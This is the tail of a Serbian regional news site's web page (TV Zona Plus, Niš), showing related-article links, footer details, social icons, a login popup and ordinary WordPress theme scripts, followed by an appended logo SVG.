										<a class="meta-separate term-i-84" href="https://tvzonaplus.rs/ZONAPLUS/emisije/">Emisije</a>
							</div>
			<div class="meta-el meta-date">
				<time class="date published" datetime="2026-02-02T19:08:59+01:00">2. фебруар 2026.</time>
		</div>				</div>
							</div>
				</div>
				</div>
			<div class="p-wrap p-small p-list-small-2" data-pid="304944">
				<div class="feat-holder">		<div class="p-featured ratio-v1">
					<a class="p-flink" href="https://tvzonaplus.rs/go-palilula-podrzava-lokalne-obrazovne-ustanove-danas-2-2-2026/" title="GO PALILULA PODRŽAVA LOKALNE OBRAZOVNE USTANOVE &#8211; DANAS 2.2.2026">
			<img width="150" height="150" src="https://tvzonaplus.rs/wp-content/uploads/2026/02/vlcsnap-2026-02-02-19h01m30s883-150x150.png" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />		</a>
				</div>
	</div>
				<div class="p-content">
			<h5 class="entry-title">		<a class="p-url" href="https://tvzonaplus.rs/go-palilula-podrzava-lokalne-obrazovne-ustanove-danas-2-2-2026/" rel="bookmark">GO PALILULA PODRŽAVA LOKALNE OBRAZOVNE USTANOVE &#8211; DANAS 2.2.2026</a></h5>			<div class="p-meta">
				<div class="meta-inner is-meta">
							<div class="meta-el meta-tax meta-bold">
								<a class="meta-separate term-i-1811" href="https://tvzonaplus.rs/ZONAPLUS/emisije/danas/">Danas</a>
										<a class="meta-separate term-i-84" href="https://tvzonaplus.rs/ZONAPLUS/emisije/">Emisije</a>
							</div>
			<div class="meta-el meta-date">
				<time class="date published" datetime="2026-02-02T19:08:21+01:00">2. фебруар 2026.</time>
		</div>				</div>
							</div>
				</div>
				</div>
			<div class="p-wrap p-small p-list-small-2" data-pid="304907">
				<div class="feat-holder">		<div class="p-featured ratio-v1">
					<a class="p-flink" href="https://tvzonaplus.rs/vucic-sa-dodikom-o-regionalnim-pitanjima-i-saradnji-srbije-i-republike-srpske/" title="Vučić sa Dodikom o regionalnim pitanjima i saradnji Srbije i Republike Srpske">
			<img width="150" height="150" src="https://tvzonaplus.rs/wp-content/uploads/2026/02/Aleksandar-Vucic-150x150.jpg" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />		</a>
				</div>
	</div>
				<div class="p-content">
			<h5 class="entry-title">		<a class="p-url" href="https://tvzonaplus.rs/vucic-sa-dodikom-o-regionalnim-pitanjima-i-saradnji-srbije-i-republike-srpske/" rel="bookmark">Vučić sa Dodikom o regionalnim pitanjima i saradnji Srbije i Republike Srpske</a></h5>			<div class="p-meta">
				<div class="meta-inner is-meta">
							<div class="meta-el meta-tax meta-bold">
								<a class="meta-separate term-i-19" href="https://tvzonaplus.rs/ZONAPLUS/vesti/politika/">Politika</a>
							</div>
			<div class="meta-el meta-date">
				<time class="date published" datetime="2026-02-02T16:35:04+01:00">2. фебруар 2026.</time>
		</div>				</div>
							</div>
				</div>
				</div>
	</div></div>				</div>
			</div>
							</div>
				</article>			</div>
		</div>
						</div>
			</div>
			<div id="single-infinite-point" class="single-infinite-point pagination-wrap">
				<i class="rb-loader" aria-hidden="true"></i>
			</div>
		</div>
			<aside class="rb-section fw-widget top-footer edge-padding">
				<div class="top-footer-inner">
					<div id="text-1" class="widget w-fw-footer rb-section clearfix widget_text">			<div class="textwidget"></div>
		</div>				</div>
			</aside>
				<footer class="footer-wrap rb-section left-dot">
			<div class="footer-inner footer-has-bg">		<div class="footer-columns rb-columns is-gap-25 rb-container edge-padding footer-4c">
			<div class="block-inner">
				<div class="footer-col"><div id="text-2" class="widget w-sidebar rb-section clearfix widget_text"><div class="block-h widget-heading heading-layout-10"><div class="heading-inner"><h4 class="heading-title"><span>Zona plus  – portal</span></h4></div></div>			<div class="textwidget"><p><span lang="SR-LATN-ME">Zona plus </span> – portal</p>
<p><a href="http://www.tvzonaplus.rs/">www.tvzonaplus.rs</a></p>
<p>Upisan u<br />
Registar javnih glasila Republike Srbije pod rednim brojem: IN000332</p>
<p>Osnivač:<br />
Zona plus doo, Cara Dušana 86, Niš</p>
<p><strong>Direktor,</strong><br />
<strong>glavni i odgovorni urednik: Slađana Ostoji</strong>ć</p>
<p>Email: <a href="mailto:direktor@tvzonaplus.rs">direktor@tvzonaplus.rs</a></p>
</div>
		</div></div><div class="footer-col"></div><div class="footer-col"></div><div class="footer-col"><div id="text-3" class="widget w-sidebar rb-section clearfix widget_text"><div class="block-h widget-heading heading-layout-10"><div class="heading-inner"><h4 class="heading-title"><span>Zapratite Nas</span></h4></div></div>			<div class="textwidget"><p data-start="31" data-end="100"><b>Zapratite nas na društvenim mrežama i budite u toku sa najnovijim dešavanjima.</b></p>
</div>
		</div><div id="block-7" class="widget w-sidebar rb-section clearfix widget_block">
<ul class="wp-block-social-links is-layout-flex wp-block-social-links-is-layout-flex"><li class="wp-social-link wp-social-link-facebook  wp-block-social-link"><a href="https://www.facebook.com/TvZonaPlusNis" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M12 2C6.5 2 2 6.5 2 12c0 5 3.7 9.1 8.4 9.9v-7H7.9V12h2.5V9.8c0-2.5 1.5-3.9 3.8-3.9 1.1 0 2.2.2 2.2.2v2.5h-1.3c-1.2 0-1.6.8-1.6 1.6V12h2.8l-.4 2.9h-2.3v7C18.3 21.1 22 17 22 12c0-5.5-4.5-10-10-10z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Facebook</span></a></li>

<li class="wp-social-link wp-social-link-instagram  wp-block-social-link"><a href="" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M12,4.622c2.403,0,2.688,0.009,3.637,0.052c0.877,0.04,1.354,0.187,1.671,0.31c0.42,0.163,0.72,0.358,1.035,0.673 c0.315,0.315,0.51,0.615,0.673,1.035c0.123,0.317,0.27,0.794,0.31,1.671c0.043,0.949,0.052,1.234,0.052,3.637 s-0.009,2.688-0.052,3.637c-0.04,0.877-0.187,1.354-0.31,1.671c-0.163,0.42-0.358,0.72-0.673,1.035 c-0.315,0.315-0.615,0.51-1.035,0.673c-0.317,0.123-0.794,0.27-1.671,0.31c-0.949,0.043-1.233,0.052-3.637,0.052 s-2.688-0.009-3.637-0.052c-0.877-0.04-1.354-0.187-1.671-0.31c-0.42-0.163-0.72-0.358-1.035-0.673 c-0.315-0.315-0.51-0.615-0.673-1.035c-0.123-0.317-0.27-0.794-0.31-1.671C4.631,14.688,4.622,14.403,4.622,12 s0.009-2.688,0.052-3.637c0.04-0.877,0.187-1.354,0.31-1.671c0.163-0.42,0.358-0.72,0.673-1.035 c0.315-0.315,0.615-0.51,1.035-0.673c0.317-0.123,0.794-0.27,1.671-0.31C9.312,4.631,9.597,4.622,12,4.622 M12,3 C9.556,3,9.249,3.01,8.289,3.054C7.331,3.098,6.677,3.25,6.105,3.472C5.513,3.702,5.011,4.01,4.511,4.511 c-0.5,0.5-0.808,1.002-1.038,1.594C3.25,6.677,3.098,7.331,3.054,8.289C3.01,9.249,3,9.556,3,12c0,2.444,0.01,2.751,0.054,3.711 c0.044,0.958,0.196,1.612,0.418,2.185c0.23,0.592,0.538,1.094,1.038,1.594c0.5,0.5,1.002,0.808,1.594,1.038 c0.572,0.222,1.227,0.375,2.185,0.418C9.249,20.99,9.556,21,12,21s2.751-0.01,3.711-0.054c0.958-0.044,1.612-0.196,2.185-0.418 c0.592-0.23,1.094-0.538,1.594-1.038c0.5-0.5,0.808-1.002,1.038-1.594c0.222-0.572,0.375-1.227,0.418-2.185 C20.99,14.751,21,14.444,21,12s-0.01-2.751-0.054-3.711c-0.044-0.958-0.196-1.612-0.418-2.185c-0.23-0.592-0.538-1.094-1.038-1.594 c-0.5-0.5-1.002-0.808-1.594-1.038c-0.572-0.222-1.227-0.375-2.185-0.418C14.751,3.01,14.444,3,12,3L12,3z M12,7.378 c-2.552,0-4.622,2.069-4.622,4.622S9.448,16.622,12,16.622s4.622-2.069,4.622-4.622S14.552,7.378,12,7.378z M12,15 c-1.657,0-3-1.343-3-3s1.343-3,3-3s3,1.343,3,3S13.657,15,12,15z M16.804,6.116c-0.596,0-1.08,0.484-1.08,1.08 s0.484,1.08,1.08,1.08c0.596,0,1.08-0.484,1.08-1.08S17.401,6.116,16.804,6.116z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Instagram</span></a></li>

<li class="wp-social-link wp-social-link-youtube  wp-block-social-link"><a href="https://www.youtube.com/@TVZonaplusHD" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M21.8,8.001c0,0-0.195-1.378-0.795-1.985c-0.76-0.797-1.613-0.801-2.004-0.847c-2.799-0.202-6.997-0.202-6.997-0.202 h-0.009c0,0-4.198,0-6.997,0.202C4.608,5.216,3.756,5.22,2.995,6.016C2.395,6.623,2.2,8.001,2.2,8.001S2,9.62,2,11.238v1.517 c0,1.618,0.2,3.237,0.2,3.237s0.195,1.378,0.795,1.985c0.761,0.797,1.76,0.771,2.205,0.855c1.6,0.153,6.8,0.201,6.8,0.201 s4.203-0.006,7.001-0.209c0.391-0.047,1.243-0.051,2.004-0.847c0.6-0.607,0.795-1.985,0.795-1.985s0.2-1.618,0.2-3.237v-1.517 C22,9.62,21.8,8.001,21.8,8.001z M9.935,14.594l-0.001-5.62l5.404,2.82L9.935,14.594z"></path></svg><span class="wp-block-social-link-label screen-reader-text">YouTube</span></a></li>

<li class="wp-social-link wp-social-link-tiktok  wp-block-social-link"><a href="https://www.tiktok.com/@tv.zona.plus.ni" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 32 32" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M16.708 0.027c1.745-0.027 3.48-0.011 5.213-0.027 0.105 2.041 0.839 4.12 2.333 5.563 1.491 1.479 3.6 2.156 5.652 2.385v5.369c-1.923-0.063-3.855-0.463-5.6-1.291-0.76-0.344-1.468-0.787-2.161-1.24-0.009 3.896 0.016 7.787-0.025 11.667-0.104 1.864-0.719 3.719-1.803 5.255-1.744 2.557-4.771 4.224-7.88 4.276-1.907 0.109-3.812-0.411-5.437-1.369-2.693-1.588-4.588-4.495-4.864-7.615-0.032-0.667-0.043-1.333-0.016-1.984 0.24-2.537 1.495-4.964 3.443-6.615 2.208-1.923 5.301-2.839 8.197-2.297 0.027 1.975-0.052 3.948-0.052 5.923-1.323-0.428-2.869-0.308-4.025 0.495-0.844 0.547-1.485 1.385-1.819 2.333-0.276 0.676-0.197 1.427-0.181 2.145 0.317 2.188 2.421 4.027 4.667 3.828 1.489-0.016 2.916-0.88 3.692-2.145 0.251-0.443 0.532-0.896 0.547-1.417 0.131-2.385 0.079-4.76 0.095-7.145 0.011-5.375-0.016-10.735 0.025-16.093z" /></svg><span class="wp-block-social-link-label screen-reader-text">TikTok</span></a></li></ul>
</div></div>			</div>
		</div>
			<div class="footer-copyright">
			<div class="rb-container edge-padding">
							<div class="bottom-footer-section">
									<a class="footer-logo" href="https://tvzonaplus.rs/" title="TV ZONA PLUS  &#8211; VESTI IZ NIŠA I OKOLINE">
						<img class="logo-default" data-mode="default" height="67" width="199" src="https://tvzonaplus.rs/wp-content/uploads/2024/04/LOGO-e1713354110972.png" alt="TV ZONA PLUS  - VESTI IZ NIŠA I OKOLINE" decoding="async" loading="lazy"><img class="logo-dark" data-mode="dark" height="67" width="199" src="https://tvzonaplus.rs/wp-content/uploads/2024/04/LOGO-e1713354110972.png" alt="TV ZONA PLUS  - VESTI IZ NIŠA I OKOLINE" decoding="async" loading="lazy">					</a>
									<div class="footer-social-list">
						<span class="footer-social-list-title h6">Follow US</span>
						<a class="social-link-facebook" aria-label="Facebook" data-title="Facebook" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-facebook" aria-hidden="true"></i></a><a class="social-link-twitter" aria-label="X" data-title="X" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-twitter" aria-hidden="true"></i></a><a class="social-link-youtube" aria-label="YouTube" data-title="YouTube" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-youtube" aria-hidden="true"></i></a>					</div>
							</div>
					<div class="copyright-inner">
				<div class="copyright">© 2025 TV Zona Plus. Sva Prava Zadrzana
</div>			</div>
					</div>
		</div>
	</div></footer>
		</div>
		<script>
			(function () {
				const yesStorage = () => {
					let storage;
					try {
						storage = window['localStorage'];
						storage.setItem('__rbStorageSet', 'x');
						storage.removeItem('__rbStorageSet');
						return true;
					} catch {
						return false;
					}
				};
								const darkModeID = 'RubyDarkMode';
				const currentMode = yesStorage() ? (localStorage.getItem(darkModeID) || 'default') : 'default';
				const selector = currentMode === 'dark' ? '.mode-icon-dark' : '.mode-icon-default';
				const icons = document.querySelectorAll(selector);
				if (icons.length) {
					icons.forEach(icon => icon.classList.add('activated'));
				}
				
								const readingSize = yesStorage() ? sessionStorage.getItem('rubyResizerStep') || '' : '1';
				if (readingSize) {
					const body = document.querySelector('body');
					switch (readingSize) {
						case '2':
							body.classList.add('medium-entry-size');
							break;
						case '3':
							body.classList.add('big-entry-size');
							break;
					}
				}
			})();
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/foxiz/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<script type="text/template" id="bookmark-toggle-template">
			<i class="rbi rbi-bookmark" aria-hidden="true" data-title="Save it"></i>
			<i class="bookmarked-icon rbi rbi-bookmark-fill" aria-hidden="true" data-title="Undo Save"></i>
		</script>
		<script type="text/template" id="bookmark-ask-login-template">
			<a class="login-toggle" role="button" rel="nofollow" data-title="Sign In to Save" href="https://tvzonaplus.rs/wp-login.php?redirect_to=https%3A%2F%2Ftvzonaplus.rs%2Fu-leskovcu-prvo-vozilo-oduzeto-zbog-tezeg-prekrsaja%2F"><i class="rbi rbi-bookmark" aria-hidden="true"></i></a>
		</script>
		<script type="text/template" id="follow-ask-login-template">
			<a class="login-toggle" role="button" rel="nofollow" data-title="Sign In to Follow" href="https://tvzonaplus.rs/wp-login.php?redirect_to=https%3A%2F%2Ftvzonaplus.rs%2Fu-leskovcu-prvo-vozilo-oduzeto-zbog-tezeg-prekrsaja%2F"><i class="follow-icon rbi rbi-plus" data-title="Sign In to Follow" aria-hidden="true"></i></a>
		</script>
		<script type="text/template" id="follow-toggle-template">
			<i class="follow-icon rbi rbi-plus" data-title="Follow"></i>
			<i class="followed-icon rbi rbi-bookmark-fill" data-title="Unfollow"></i>
		</script>
					<aside id="bookmark-notification" class="bookmark-notification"></aside>
			<script type="text/template" id="bookmark-notification-template">
				<div class="bookmark-notification-inner {{classes}}">
					<div class="bookmark-featured">{{image}}</div>
					<div class="bookmark-inner">
						<span class="bookmark-title h5">{{title}}</span><span class="bookmark-desc">{{description}}</span>
					</div>
				</div>
			</script>
			<script type="text/template" id="follow-notification-template">
				<div class="follow-info bookmark-notification-inner {{classes}}">
					<span class="follow-desc"><span>{{description}}</span><strong>{{name}}</strong></span>
				</div>
			</script>
					<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
					<div id="rb-user-popup-form" class="rb-user-popup-form mfp-animation mfp-hide">
			<div class="logo-popup-outer">
				<div class="logo-popup">
					<div class="login-popup-header">
													<div class="logo-popup-logo">
																	<img loading="lazy" decoding="async" src="https://tvzonaplus.rs/wp-content/uploads/2024/04/LOGO-e1713354110972.png" alt="" height="67" width="199" />
															</div>
													<span class="logo-popup-heading h3">Welcome Back!</span>
													<p class="logo-popup-description is-meta">Sign in to your account</p>
											</div>
					<div class="user-login-form">
						<form name="popup-form" id="popup-form" action="https://tvzonaplus.rs/wp-login.php" method="post"><div class="login-username">
				<div class="rb-login-label">Username or Email Address</div>
				<input type="text" name="log" required="required" autocomplete="username" class="input" value="" />
				</div><div class="login-password">
				<div class="rb-login-label">Password</div>
				<div class="is-relative">
				<input type="password" name="pwd" required="required" autocomplete="current-password" spellcheck="false" class="input" value="" />
				<span class="rb-password-toggle"><i class="rbi rbi-show"></i></span></div>
				</div><div class="remember-wrap"><p class="login-remember"><label class="rb-login-label"><input name="rememberme" type="checkbox" id="rememberme" value="forever" /> Remember me</label></p><a class="lostpassw-link" href="https://tvzonaplus.rs/wp-login.php?action=lostpassword">Lost your password?</a></div><p class="login-submit">
				<input type="submit" name="wp-submit" class="button button-primary" value="Log In" />
				<input type="hidden" name="redirect_to" value="https://tvzonaplus.rs/u-leskovcu-prvo-vozilo-oduzeto-zbog-tezeg-prekrsaja/" />
			</p></form>						<div class="login-form-footer">
													</div>
					</div>
				</div>
			</div>
		</div>
	<script id="foxiz-core-js-extra">
var foxizCoreParams = {"ajaxurl":"https://tvzonaplus.rs/wp-admin/admin-ajax.php","darkModeID":"RubyDarkMode","yesPersonalized":"1","cookieDomain":"","cookiePath":"/"};
//# sourceURL=foxiz-core-js-extra
</script>
<script src="https://tvzonaplus.rs/wp-content/plugins/foxiz-core/assets/core.js?ver=2.7.0" id="foxiz-core-js"></script>
<script src="https://tvzonaplus.rs/wp-content/themes/foxiz/assets/js/jquery.waypoints.min.js?ver=3.1.1" id="jquery-waypoints-js"></script>
<script src="https://tvzonaplus.rs/wp-content/themes/foxiz/assets/js/rbswiper.min.js?ver=6.8.4" id="rbswiper-js"></script>
<script src="https://tvzonaplus.rs/wp-content/themes/foxiz/assets/js/jquery.mp.min.js?ver=1.1.0" id="jquery-magnific-popup-js"></script>
<script src="https://tvzonaplus.rs/wp-content/themes/foxiz/assets/js/jquery.tipsy.min.js?ver=1.0" id="rb-tipsy-js"></script>
<script src="https://tvzonaplus.rs/wp-content/themes/foxiz/assets/js/jquery.ui.totop.min.js?ver=v1.2" id="jquery-uitotop-js"></script>
<script src="https://tvzonaplus.rs/wp-content/themes/foxiz/assets/js/personalized.js?ver=2.7.0" id="foxiz-personalize-js"></script>
<script id="foxiz-global-js-extra">
var foxizParams = {"sliderSpeed":"5000","sliderEffect":"slide","sliderFMode":"1","twitterName":"","highlightShares":"1","highlightShareFacebook":"1","highlightShareTwitter":"1","highlightShareReddit":"1","singleLoadNextLimit":"10","liveInterval":"600"};
//# sourceURL=foxiz-global-js-extra
</script>
<script src="https://tvzonaplus.rs/wp-content/themes/foxiz/assets/js/global.js?ver=2.7.0" id="foxiz-global-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://tvzonaplus.rs/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://tvzonaplus.rs/wp-includes/js/wp-emoji-loader.min.js
</script>
</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-02-02 21:10:30 -->

--- FILE ---
content_type: image/svg+xml
request_url: https://tvzonaplus.rs/wp-content/uploads/2025/10/Group-10.svg
body_size: 3364
content:
<svg width="456" height="171" viewBox="0 0 456 171" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M372.704 9.98401C373.476 9.98401 374.163 10.2721 374.619 10.9166C375.039 11.509 375.186 12.296 375.186 13.1481V35.7623H396.659V13.1481C396.659 12.296 396.805 11.509 397.225 10.9166C397.681 10.272 398.369 9.98401 399.141 9.98401H402.188C402.959 9.98401 403.647 10.272 404.104 10.9166C404.523 11.509 404.669 12.296 404.669 13.1481V69.4684C404.669 70.3204 404.523 71.1075 404.104 71.6998C403.647 72.3444 402.959 72.6324 402.188 72.6324H399.141C398.369 72.6324 397.681 72.3444 397.225 71.6998C396.805 71.1075 396.659 70.3204 396.659 69.4684V44.3873H375.186V69.4684C375.186 70.3205 375.039 71.1074 374.619 71.6998C374.163 72.3443 373.476 72.6324 372.704 72.6324H369.656C368.885 72.6324 368.198 72.3443 367.741 71.6998C367.322 71.1074 367.176 70.3205 367.176 69.4684V13.1481C367.176 12.296 367.322 11.509 367.741 10.9166C368.198 10.2721 368.885 9.98404 369.656 9.98401H372.704ZM428.988 9.98401C438.492 9.98401 445.319 12.6929 449.179 18.3365L449.529 18.858C453.091 24.3112 454.824 31.7961 454.824 41.2233C454.824 50.6518 453.09 58.1734 449.532 63.7037L449.183 64.2321C445.324 69.9073 438.495 72.6324 428.988 72.6324H416.765C415.993 72.6324 415.305 72.3444 414.849 71.6998C414.429 71.1075 414.283 70.3204 414.283 69.4684V13.1481C414.283 12.296 414.429 11.509 414.849 10.9166C415.305 10.272 415.993 9.98401 416.765 9.98401H428.988ZM422.293 64.0074H428.69C435.86 64.0074 440.407 62.0555 442.703 58.4352L442.704 58.4323C445.12 54.6556 446.384 48.957 446.384 41.2233C446.384 33.489 445.12 27.8063 442.706 24.0592L442.704 24.0563C440.409 20.4634 435.862 18.5241 428.69 18.524H422.293V64.0074Z" fill="white" stroke="white" stroke-width="1.64912"/>
<path d="M315.022 164.586C311.048 164.586 309.062 162.463 309.062 158.218V126.051C309.062 118.649 310.695 113.124 313.96 109.478C317.226 105.831 321.798 104.008 327.676 104.008C333.663 104.008 338.371 105.912 341.8 109.722C345.284 113.532 347.025 119.111 347.025 126.459C347.025 131.358 346.318 135.276 344.903 138.216C343.488 141.1 341.528 143.196 339.024 144.502C336.521 145.808 333.636 146.461 330.37 146.461C327.54 146.461 325.2 146.053 323.349 145.237C321.553 144.42 320.138 143.168 319.104 141.481C319.485 142.57 319.757 143.631 319.92 144.665C320.138 145.699 320.274 146.897 320.328 148.257C320.437 149.618 320.492 151.36 320.492 153.483V158.218C320.492 162.463 318.668 164.586 315.022 164.586ZM328.248 136.909C330.534 136.909 332.303 136.12 333.554 134.542C334.861 132.909 335.514 129.861 335.514 125.398C335.514 120.935 334.861 117.914 333.554 116.335C332.303 114.703 330.534 113.886 328.248 113.886C325.962 113.886 324.166 114.703 322.859 116.335C321.607 117.914 320.982 120.935 320.982 125.398C320.982 129.861 321.607 132.909 322.859 134.542C324.166 136.12 325.962 136.909 328.248 136.909ZM366.668 140.991C366.668 144.638 364.763 146.461 360.953 146.461C359.102 146.461 357.633 145.999 356.544 145.073C355.456 144.148 354.911 142.787 354.911 140.991V89.9651C354.911 88.0057 355.347 86.4545 356.218 85.3115C357.143 84.1685 358.667 83.597 360.79 83.597C362.912 83.597 364.409 84.1685 365.28 85.3115C366.205 86.4545 366.668 88.0057 366.668 89.9651V140.991ZM393.517 146.461C389.924 146.461 386.768 145.727 384.046 144.257C381.325 142.787 379.202 140.719 377.678 138.052C376.209 135.385 375.474 132.283 375.474 128.745V109.641C375.474 105.94 377.433 104.089 381.352 104.089C385.271 104.089 387.23 105.94 387.23 109.641V128.582C387.23 131.14 387.774 133.127 388.863 134.542C389.952 135.957 391.503 136.664 393.517 136.664C395.53 136.664 397.082 135.957 398.17 134.542C399.259 133.127 399.803 131.14 399.803 128.582V109.641C399.803 105.94 401.762 104.089 405.681 104.089C409.6 104.089 411.56 105.94 411.56 109.641V128.745C411.56 132.283 410.798 135.385 409.274 138.052C407.804 140.719 405.709 142.787 402.987 144.257C400.32 145.727 397.163 146.461 393.517 146.461ZM433.912 146.461C423.679 146.461 418.563 144.203 418.563 139.685C418.563 138.27 418.944 137.154 419.706 136.338C420.468 135.521 421.475 135.113 422.727 135.113C423.271 135.113 423.788 135.195 424.278 135.358C424.822 135.467 425.856 135.766 427.38 136.256C428.033 136.474 428.904 136.692 429.993 136.909C431.081 137.127 432.143 137.236 433.177 137.236C435.136 137.236 436.524 136.991 437.341 136.501C438.157 136.011 438.565 135.195 438.565 134.052C438.565 133.127 438.347 132.419 437.912 131.929C437.477 131.385 436.551 130.868 435.136 130.378C433.721 129.888 431.517 129.208 428.523 128.337C425.802 127.575 423.597 126.214 421.91 124.255C420.277 122.241 419.461 119.764 419.461 116.825C419.461 112.689 420.958 109.532 423.951 107.355C426.945 105.178 431.054 104.089 436.279 104.089C440.198 104.089 443.273 104.633 445.505 105.722C447.736 106.811 448.852 108.389 448.852 110.457C448.852 111.764 448.471 112.852 447.709 113.723C446.947 114.594 445.913 115.029 444.607 115.029C444.062 115.029 443.409 114.948 442.647 114.784C441.94 114.621 441.069 114.403 440.035 114.131C439.273 113.859 438.456 113.641 437.585 113.478C436.769 113.315 435.898 113.233 434.973 113.233C432.36 113.233 431.054 114.158 431.054 116.009C431.054 117.097 431.571 118.023 432.605 118.785C433.639 119.492 435.626 120.281 438.565 121.152C442.593 122.35 445.559 123.955 447.464 125.969C449.369 127.929 450.322 130.541 450.322 133.807C450.322 137.617 448.852 140.692 445.913 143.032C443.028 145.318 439.028 146.461 433.912 146.461Z" fill="white"/>
